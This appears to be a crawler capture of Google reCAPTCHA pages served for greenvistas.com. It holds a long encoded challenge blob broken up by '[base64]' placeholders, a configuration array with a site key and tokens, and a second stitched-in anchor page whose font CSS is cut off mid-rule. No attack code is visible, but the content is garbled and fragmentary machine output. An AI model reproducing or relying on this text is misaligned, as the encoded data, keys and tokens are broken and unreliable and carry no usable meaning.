1twpfCpMKcwq9Cw7BiRsK7fh5VYW9DDcOaH8ONwpF+UxPClcO/[base64]/GsOsPMKxLVzCtkYKTMKBw4nCqcKywrAVw7LCucKYEsO4J29NGcK/[base64]/CocKhYGDClMKTw4YeVh/[base64]/wqYgPcOAPsOBwrjCrF3CpAxpB8KAwos6A3BORD0LP8OCHkfDh8OQw5UbwodMw6p7GXLDng/CjsK6w5nDrG5Nw63CnFlTw7vDvSLCmQAMORvDusKuw6jDrsKiwqxgwqzDjwvClsK5w4PDs27DnxDDs8OaDQhDQsKTw4d1wrjCnlhLw5BVwoZvPcOYwrUOTyfCg8OMwq1pwrofZcOHNMKuwolXwolNw6Bww5fCvVLDm8O0SU/Dnjhvw4nDncOYw6orVSfDoMKJwrguwrp7HTHCkUQpw4vCsVJdwp4cw7jClinDiMKSOwF6wr0Wwo4UY8KXw5RTw5PCvcKOKBdtaB84VzAPDTbCu8OPDFdTw6TCmsO4w7PDi8OKw7Zrw7HCj8O0w7XDkcOyFT9Bw7l1NsO9w5/DjFDDnsORw4QFwqs3NsOmFsK1Sm/DgsKIwp7CoGo0dXk/w4IpWsOtw73CpMOgV2lhw7hFIsOFa07DoMKZwpJ0MMO+bH3Dp8KVQcK8AVQuccOSSyZHPQ45w5XDlcKDBMOFwrICbwnCpH/[base64]/CjcKdwrF8TFZIwq7DuMOVfsO1GMKQAsKbwrI4Hm4XXh5uZmjDhV7DqXvCpMOYwrHCsE/[base64]/WcKAw4xCw6FSw7DDgsOlwoxZB1BMUMKKVT83w4F2wpxhPgBOdzLDq2vDtMOSw6c+GjUSw4bCiMOOw6J1w6LCo8Ogw5BGTMOnHVjDtCEpa0bDpljDvcOnwqgvwrlVJi5Iwq/CtB5Df2pGJsOhw53DkBzDoMKRGsOnIUZwdVjCp0TCiMOCwq/ChmPCtcOrPMKWw5UQw6XDjMO2w7pwP8OZJcK/wrbCkDgxFRXDhX3CqFPDvsOIWMO+CCwrw7QzJkzChcKfP8KSw4d2wqQSw5sxwpDDtcKLwr7DkGctN1HCicOEw6jDqMKVwofDuy8mwrIJw5zDrVbCvsOeY8KVwprDhMOEdMO9TD0RAsOzwp7DslHDl8KHaMKPw5d1wqdRwr/Ct8K0w6HCg3PDmMKwHMKOwpnDhsKNRsK/w64Jw6I2w6Z9JcKXwo9vwq4WQFHDqWbDgsOfX8Oxw5LDrkLCklFbf1rDrsOmw6rDi8ODw67Cg8O+wr/DtifCqGE+woBiw6DDn8KSw6jDkcO6wovCgw3DkcOPC09nKwVZw7PCvRXDksKzbsOaHsO8w5DCssONDcOgw6XCn0nCgMO0dMOtBTnDlX89wq9XwrVndcOHwoDCoTIIw5ZiNQAxwqvClGLCiMKfdMKywr/Cryh6DSXCnCcWakzDvwhlw4YzN8OkwqJndcKGwqUVwrNhGMK5AcKbw7jDtsKRwpIeIXvDhlTCm3EBdnAgw6Y2wqbCtMKXw5wba8Oew6/CuQbCjCfDpEjDg8KSwoBlw7bDssO9bMONQ8KKwr4pwo4TLwnDiMOVwrnClMKpM2XDq8KIwr/Drzs7wqsDw5MIw51NA1RVw5/CgcKlTydqw5lkKGl0OcOQcMOXw7IIKFvDosO/cXnCvGJkHMOzJDXClMOiAMKCRT97YEPDs8KiHExAw7bCtwHCssO6BSPDgcKHAlJbw4hBwrNCw7Asw796X8OhJ1nCisKpYcOMdlt7wrHDhgLCmcOjw4sEw4kLZMKuw7lmw6MUwobDq8O3wokWIGJ/w5XDosK7csK/ZxfDmBsVwqPDh8KEw6wfKi5Rw4LCosOSWxBAwoHDnsKmUcOUw77Dk2NUYF/DucO1UsKrw4HDkHzCkcK/wprCpsORSnJwdcKAwrMYwoPDnMKKwoDCpxDDvsKIwq89XsOdwrVeNMKKwpZSAcOxHMOHw7ZiOMKXG8OMworDpVVvw7RMwq0vwrEPNMOzw45vw44Rw7AXwpvCm8KWwqtUOSzCmMK/w6ZUUcOsw79GwoY/w7jDq3/[base64]/w7/[base64]/Dh8OpGQrChg3CuW49TsKfw6Ikw5/DgS7CqsOqwqnDu8KETsO6wrVqwonDocOKwpl4w47CqMKsccOww6oVHcOIfhx2w5PCnMKtw6UHTXzDuG7CiDY+WBhFwovCucOBwoLDtsKcfsKMwp/Duh4/[base64]/w6jDnRDCq8OiUEkVQxXCvxNIw7p6wqYzw43CtmBeMsK9I8O2DMOrwqoiXcODwpbCjcKFARbDicKfw6tBK8K0PGpSwpVAL8O6UDIRWQQJw6kkGDEfY8KUFcONE8KiwoXCosOWwqVEwp8YKMO3wr1pY24wwrLDulUeMcOZe2IMwpDDn8Kiw75mwpLCqsO0YMOww4jCok/CgcO/G8KQw7HCkUrCpjzCvcOuwpsmwqTDkFfCqMOUVcOOHF/[base64]/w70RF8OSwp4cw7p4LcKiX24JMUQQb8KFeHAAK8Oew6UoCznDtUDCuDsPehonw4HDrcKMTMKZwq5AHcK6wqsoVzfClFTCtjRRwrR2w47ChAbDgcKZwrPDgw3CiGzCqxM1GsOofsKewqI/[base64]/DmsKtacKrwqzCry4Hwp/[base64]/[base64]/[base64]/CrsOTQWjDmHDDgRIAw7dEH8Oxwq1Tw5/Cq3hEw5PDg8KGwoZ0OsKWwofCohXDnsKew71oJG4OwpjCqcK/wqbDsBIzU2s6bmzCtcKYwpLCoMOxwp1iwqEgwp/DgsKaw550YRzCkD7DuDNzDmTCpsKDLMKMSEpZw57Cm0MRVDPCncKTwp4YP8OSahFmZ0dSwrpfwo7Cv8OAw7rDqhxWw6HCqsOVw7TCuzIpZCxGwrLDqTFjwqIjM8K5X8OxeUlkw4vDtsOAVAFmWQjCu8O0Fg/[base64]/CqHnCi8Kvw4vDuxpOZUl8wr9Gwp44w7fCplfDusKcwpPDgBgqI0IIwrcmIA80VGnCh8KREMKMIg9PGjjDgMKvHUTDscK/J1/DgsO8JMOqw5wfwo9ZWD/CiMORw6HClMODwrrDkcOKw5PDh8O8wo3Cq8KVUMOydlPDvmzCmsKTTMK9wrheURdTSg7DhDZhRV3CpW4mw5EXPnQKfcOewqzCpMOWw63ClUbDkyTCiSVwWsKWd8Kwwp1ZM2DCm1VEw4t1wo7CjmVzwqnCpD/DkjgvTyjCqwHDvz5iw5w2PsKrM8KPfnXCucOUw4LClsKSwp/[base64]/[base64]/[base64]/w7Fow7UQw7PColR2d0XCnDPDlixVOQIzGcOnRX0Ww5trbTdEbT7DnHMIwpfChMKxw6MzXSjDv0sCwoEGw4LCrD9kTsK+dDdlwr1pM8Oxwo0rw4zCkn4iwqTDhcKZJx/[base64]/CjsOnGhHDsTZlCsKxw6XDpjJ9YyzDkQTCpcORwqALwqBfJ3AsIMKWwodwwqZ3w4NWKichH8K2w6ZTw7TCh8ObM8KIIAN1fsKtGUxyLwPDscOyEcOzM8OVAcKawr/CncO7w5A4w5t+wqDCgEAcVHp0w4DDscKXwrpIw44FeVITw7zDt2/Ds8OqXGDCgcOIw6/CpybCg33DnMOucsOCWMOxUcKCwrwPwq5+FGjCqcOsYcK2PShTS8KuCcKHw4TCqsODw7NAbmLCrcOLwplVV8KIw5fDqE3ClWZ6wrxrw7h6wq/Cl3Ziw6fCtlzCh8OFWXECL3Qjw4rDqWI+w7prORI1cQN8wqB0w6HChUPDuGLCo3d4wrgYwpMmw6B3HcKkIWHDtF7DscOpw4thLGVOw77ClgYjV8OoU8O5e8OtLkBxHsK2IGxMwqAWw7BLScKEw6TDksKyQMKiw5/DmDwpERXCryvDpcKPShLDu8KeQFZdfsOfw5gJInfChV3CuQXClMKZLlrDs8Ojw6M7UQMNAwXDmR7CvMKiPTMTwqtJfx/CvsOgw65Rwogyd8KDwogjwo7Cm8K1w5xPIAMlETvChcKqDx3Dl8Kqw5PCpcOEw4kBDMKLdUxdLQDDo8OYw6hqKybCoMKlwrdfYD5vwrs3GGLDgAzDrm86w53CpEfCocKSBMK8w6Iow4ULWz4cHzckw4nDngwSw5XCtBzDjDBLXx3CpcOAVx/CmsOJTsORwqQ9wr7DgjVdwpNBw6lcw7nDtcOSWznDlMKpw5/ChWjCg8KMw4vDpsKTcsK3wqbDpAo/F8Ogw7Z9RVUlwqrCnTDDtikYV23CixXCpFNkPsOjLz88wrU7w55SwovCoxXDlSrCs8O5fmpoRcOoVTvDr3ErAH8swp/DhMOHBTF+ecKJQsKGw5wZw7TDnMKFw6EIFHoMLXZPE8OGScKdX8OZKTnDiAvDrmLDrAAUOm58wpciR0nCtUdPNcOUwqdWc8KWw7MVwr01w5TDj8KgwprDk2fDgVHCvmltw6RRw6DCvcO9w6/Csh4Xw7rDmnbCl8K+wrAXw4jCs2HCtTBuLmoEG1TCiMKRwpwOwqzCgxzCo8OEwro1w6XDrMK/A8OHAcOJHxrCjwgswrTCq8K5wpTCmMOGDMO/exI/wpJuRE/[base64]/DsCjCtHY3Wl9Pw5xHJ8K3OMObw4VDwrZowpLDtsOnwr8ew6PDqx8NwrAsH8KdHzrCkT90w4cBwqx9RETDvQZkw7NNYsO9w5YMGMOgwok3w5NtPMKqb3g0HcK/K8O7J2wzwrN5PGTChsOJGMKyw6DDsFjDsn/ClMOhw5TDnUd1ZsOgw6jCk8ODccOowoFWwqnDjcO6H8K4R8OXw6/DtcOzGUwYwq0LK8K8A8OGw7fDn8KdGxJqDsKgYcO1wqMiwqvDrMOaBsO4bMK+KGvDicK/[base64]/Cs8KMwr9+w4Vjw5YVwovDk8KBScKGWMKrwrh6TS5QC8OJTH4Yw70AWmwZwpgbwoJ2SkMwVh9pwpfDkwrDoVrDgMOtwrMGw4fCtQLDqsOOSV3DmXZIwprCghZkfR3ClQkNw4TDqUB4wqfCg8O0w7PDkSrCjRLCqUNxZyY2w7vDuzgrw53Cl8OPwp/CrUQjwqEJNj3CjSZZw6PDt8OoDgLCkMO0PwfCqjDCicOcw5fClsK/[base64]/Du007w7XCr0fDlRghfQjDjFtKC8K8w60UJ1LCuMOfLcOhwpfCjMKlwrPCq8KfwqMRwqRUwpfCrnsFF1keLcKQwoh9w5pBwqkdwpjCncOYXsKmIMORTHZyVlQwwpJfN8KLPcOZXsOzw5g2w5MCw5jCnjFtccOQw7TDgMOnwqojwpvCpFPDhcKGd8OgBAc7WkbCmsOUw5/Dm8Kgwo3CgzjDuVJOwo8+QMOjwpHDrBnDtcOMeMK+BSfDicOqIUNGwrHCqMK0bEzCgU40wobDuWwII11pH3tGwrRVfi9jwqnCng1sL2LDg3bCo8O+wrtMw6/[base64]/w6/CisOZw6o5LMKBfQ3CqMO0wpHDiUwjJMKwM3fDtULCmsKvFksmw7B4P8ONwo7CiFl9E35HwpPCjRXDsMKIw5PCojrCkcOdCTrDqn09w5h4w6nCmGjCssKAwrHCpMKiNXE3XcK7DU0JwpHDhsO7e34xw4AVw6/Cq8KRNAUzJ8OQw6YjNMKmZwcOw4PDiMO1wo1uTMOTaMKcwqI8w44pYMOaw6drw4LDicOGXhXCgMKvw4M5wr5Lw6/[base64]/CsMO4wqcqwqLDqDnChAXClMOZBsKMSQ5zWTRzw6rDthMsw4jDscKLwoXDojVKNkHDp8O4AcKqwr9OR0RdTcK6L8OgDiFDDHfDocObMV56wqxrwoEkF8Kjw5/DqMOHOcOZw5sQZsKfwr/Cm0jDmzxDNX94KcOCw7U2w7pVZVMMw5/DlUfCtsOaAMOAVR/CssK4w40iw4oQPMOgf2nDh3rCncOGwql8T8KkZ1tSw5HCiMOawoZEw6zDh8KdVsKpOE5fwpRBCl9/wpJWwpTCkAvDkQ7CgcK2wrfDp8OeVCrDh8KBSjwXw67DvxBQwpEVf3BZw4jDtsKUw4/DvcKUIcKGwo7CgsKkRsOPDsKzPcORwop/U8OPb8OMUsOsMzzCq1TCqEDChsO6BQHCuMK1c1rDj8OYD8KcFcKBG8O7wprDtDTDocOnwoYUE8KCb8OfBBsheMO6w7rCl8Kww6E6woDDtiPDhMOMPjPCgcKhRV5uwqrCnsKFw6A0wr/CmnTCrMKKw6JKwrnCk8KiF8K7w785ZGoKFG7DosKDRsOQwpLCvCvCnsKOwqzCrcKhw6zDhTZ6ATDCiwPCp3IINDtBwq5xWcKTDwhlw53CuhHCsFXCmMKJK8K+wqBjRMORwovCnEfDpi8iw7XCp8KkWE4Lwo7CnxttYsKZD3jDmcO/EMONwoYnwr8Lwp5Ew4/DqCbCi8Kbw4UOw6vCpcKow6FFfRTCuCjCrMOHw5oUw4HCnH/[base64]/CusOSOVYmworDkVTDgsOpFnJ5w4oOwpl/wr7Cr8Kow7dSYB5yW8OGIw0Pw5chOcKxfRHCtsOWwoZTwqTDu8KyYMKAwrXDtEfDs0ZbwpXDtcOTw4TDjEnDkMO/w4PCrMOkDcO+GsK9a8KnwrnDscORP8Krw5XCn8O2wroLXhTDhCHDp2Znw7E0UcOhwq4nMsOsw4V0XcKVIcO2wpMnw6R9QTDClMKvXDvDthjCuT/CiMK4CcO/wrAUwoHDphxSYDwlw5ZNwqQea8KmXFLDqDxMfXTCtsKZw5t8eMKOT8K8w5ojacO7wrdGOnIRwr7Di8KeJ2fDv8KdwqDDosKWDDNVw5Q8CDtNWyfDkSxjQ1J8wq3ChWJicX1KE8OKwrvDvsKGwr/CuXF8D37CjcKzJcKGN8Osw7nChx03w5UeJV3DolIUwp3CmgY6w7HDkDzClcOOVcKAw7pOw4B3wrcnwpFZwrNPw7nCvwoBUcOGeMOhWwTDh0rDkSEZcxIqwqkHw5I/w6p+wrx2w6TCqcOBecKYwqDCszFJw6U2w4nCpy0zwp4ew7fCvcKrBhfCmEMVOMOTw5Nkw5cXwr7CsVjDoMO1w6A+GEsjwpgxwph7wo43UHkxwoDDscObEMOMw4DCvnwfw6AKXyg1w6XCk8Kaw4oWw7LDhwZXw43DjzFlTsOMR8Obw7HCi2kcwqzDszMnAF/CvzAMw5gDw7vDqhBlwrUQNF7DlcKJw5vCoXDClMORwqxcTMKnMsKaaA4+wrnDpzfCssOvUDxrPjA2fCHCvRsqaQs8wrsXVgAOVcKRwrQjwqbCjcOPw5DDoMOSAGYXwozCmMKbPRUmw7LDs2EQUsKoJXpAQRHCqsO0w4/CsMOOVcKtLVwqwqlfUjjCicOsVFXCncO0AsOxL2/Cj8KodxIDGcONYXfCusO7Z8KQw7vCiSJWwo3Cv2o8YcONLMO4EHsgw6/[base64]/e8OUwp5GwpRdaS3ClSxxw5zDilIQw4I7w47CmGQ4W2HCrsOyw6loFMO0wrXDvXfCk8O5wpvCpsOTY8Oiw7PCjhIuwppqY8K9w4LDq8OJHGMswpDDnnXCt8O+FR/[base64]/wp0oIMK/c8O5w6HDksKMw4XDqA0YfcKxRH7CijQLClQJw5V/[base64]/CtcK7JsOFXMKow54lwoEFF8K4wo0HX8Kvwogrw4DDsSTDvX0pZRjDpn0IBcKAwp/DrcOjRlzCnHNEwqkQw7Qcwo/ClzUoXHjDvcOVw5Emwr/DosK0w6VKZWtMwrXDk8O8wpPDjMK6wqcwR8KPw5/DssKCTMO3B8OiEF9/OsOBw5LCoDcdw7/Dklc0w6Vow6fDgR52VMKpBcKoQcOlIMO3w7AGFMOQN3LDk8OiBcOgw49Yfx7Ci8KGw53CvyHDr35QKX9ZMUoDwq/DjFHDsSbDlMO8JGrDtgHDlGnCmyPCu8KLwrhQwpsbbk0wwofCg0x0woDCtsOfworDmwEyw5DDuloWcGAKw4hOT8Kqwq3CgmvDmHLDvcOiw64lwq1UQMO7w4XCiSEow4xvPVc+wrhHASwvRwVYwplyXsKwAcKCQ1MjW8OpSjrCs3XCrBXDiMK8w6/[base64]/UlEowojDjMO9wqYID8OKfH/[base64]/LsK9w5rDmynDrsKxwpMtP8OIHVrDsGwFwoAfasO0NCprUsOSw657bV3Cu07DpGLCpSXCkWhcwo4iw5nDjDfDkiMXwo1Uw5vCuzvDm8OkBEfCvw7Co8O3woPCo8KITmPCk8K+w7M+w4HCuMKJw5jCtTJsPG4nw7tiwrwuNzTCoiAhw5LDtcO/[base64]/CnsKBP8OswpBPw4TDhMKPYxgowqnDn09Pw51SE1FEwpDDlhDCpGLDjcKOZgjCssOPa0lLUTgwwoELKwIwd8OnQHxoElwWAjxCF8OiHMO/XsKCHcK4wpBtHcOSAcOlKFrDgMOcAlLDgzDDjMKNbcOGeV55T8KLfwjCicOkZMOaw5lyQ8OSa0DDq1k2RcK8wo3DsFPCh8KpBjZYXxbCgxFCw5IeX8Oqw6jDoTx9wp8CwpzCjwHCsl3CvEDDqcKmwr97EcKeM8K4w41hwprDnTHDqcK3w5rDrcOFB8KbXsKbEDEtwo/CuzrCnTLDvF1ww6Naw6bCicOEw4F3OcKscsOSw4zDscKwJ8KHwoDCoAHCg1PCg2fCggpZw5FaPcKqw5NnC30twr7CrHpqWDLDoxLCtsOjQWFuwpfChiLDnm4dw5RZwq/CvcOQwr16UcK0JsKDdMKKw6ILwozCsgcMBsKiBsKEw7vDg8K1woPDjMOrdsKiw67ChMOXw6vChsKww7wCwpFYEyMUBMOww5bCn8OAEmhwCF4Ew6QDAx3Cn8ObMsOWw77ChsOow7vDksO/AsOvK1fDusOfGMOZVX7DscKTwoAnwqrDncOVw4rDghDCjmrDksKWRHzDil/Di0lGwoHCo8OYw6U3wr7Cs8KGFsK4wpDCjsKHwrF/WcKcw4XDizjDsELDvQ3CnB/[base64]/[base64]/CiWPChHbDqgg0dUPDgMO9w4zDrsKpwoHDhGt8Ey/Cq1k5DMK2w7DClcOwwpvCnBfCjDNeTxETJ1hNZ3rDnmPChsKBwq/CqMKnB8OUwrHDhsOtemTCjTbDiXPDoMKMJcOcw5fCvsKyw7TDusKJMj9BwoZJwoDCm31/wrnCk8O5w6YUw5hqwrjCisKDcyfDkl7DncOZwphsw4VPY8Kbw5/[base64]/Ct8OYaMKxVcOhfQPDtMKuesOYA8OZTArDkRIYdl/DsMOpO8K6wrHCgsK5LsODwpAOw68/wqnDtB9zTzvDvXPCniRQDsOQM8KPd8O2EMKzMsKOwoY1woLDuxDCkcOMYsKQwr3Dt1HDi8O6wpYsLUZKw6EAwpnDiD3CokzChRITFsO9B8ObwpFFGsKbwqNGTwzDqE9jwrfDqnfDm2R6UiDDhcOcFsOaPMO8w50qw54CRcOjN2V/wrbDosOLw47Co8KOKU4KH8O4SMKww7fDlsOEesK8YMKWw51HZcKzN8ONTcOMA8OPR8K9wonCsRg1wrh+csK2R3QMHsKKwoPDlyfCrS16w4bCgHjCmcK2w7/DjDTCrsOrwr3Ds8OmXMO8SCrCsMKYcMKRATwWQUNvLSDCg21SwqbDpXbDpErCkcOuDsOMXEkBdFHDkMKMw7cMBTzCjMONwq3DgcKGw5ciMMOrwpJJScK7L8OdW8Osw6/DtcKwNlnCsCQMHFgfw4YiaMOOehBfd8OEwp3CjcOUw6F2FsOLwp3DrAclwr3DlsO/w7nDu8KHwoxpw53DjVTDrxvCuMKXwq3CjcK8wpTCqMKIwoHClcKYdlEOHMOTwohHwrA9WmjCglzCvMKbwovCmMO/MsKHw4LCtcOaABN1Tgx1ZMK/UMOww7XDjXjCuhQywojCrcK7w5PDgC7DnXDDhDzCjkDCpWohw6AAwoMnwohOwpDDtw4cw4Ryw7rCvMOTAsKTw5cRWsOrw6jDhU3CmGNDaxZVDcOkIRDCm8K/w6AhACDCicKCNMOVLBVQwqpcQX1tNQZowq16TzkIw5U1w75/Q8OCw5huQMOOwoDDjlJ5eMK2wqPCr8KCcsOpeMOJKFDDu8O9woctw4N5wql+WsOJw7xjw4rCgMKPFcKgb2nCvMKtwpTDisKbY8OeCMObw5wNw4IaU05twrvDj8ODwrTCnjfDmsOHw4F6woPDnlTCmARXCcOUw6/DuA9KC0fDh1JzOsKQIMKCKcKQFkjDnCpTw6vCicKjDBnCg0pqZsONA8KIwpEOTnjDjiBCwrPCpR5BwpjDgjA9VMKbRsOqQ2bDqMOAw7vDsn3Dry4yK8OywoTDmcOeDDHCr8K9IMOHwrEjREXDgVcLw4rDs1FRw40twoVLwqDDs8KXwqDCrigQwq/[base64]/wpdWw5hAOsKwwonCo1RGSsOsd0LDo0jDjsOaUw/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LekmqUUAAAAAMUVmS6biHbFEmB-KLuUALS8Uau0\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,507],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.greenvistas.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22MfONwBAj89alfdSaznK5pANhoM0pickd7BRetCzpPwg\\u003d\x22,0,0,null,1,1768920410817,0,0,[229],null,[94,207,77,107],\x22RC-RDqmNxENa6bxbA\x22,null,null,null,null,null,\x220dAFcWeA4J3lCPXOXj7-nus0qXuMYgflHUVvx-HLC1BGLGP-GngbIfExsVxRiyfPtjfeYtoZmiPtx8oU0qihI4jyouYkjNAJEClA\x22,1769003210817]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LekmqUUAAAAAMUVmS6biHbFEmB-KLuUALS8Uau0&co=aHR0cHM6Ly93d3cuZ3JlZW52aXN0YXMuY29tOjQ0Mw..&hl=en&type=image&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=qtisakoaxw4h
body_size: 48961
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
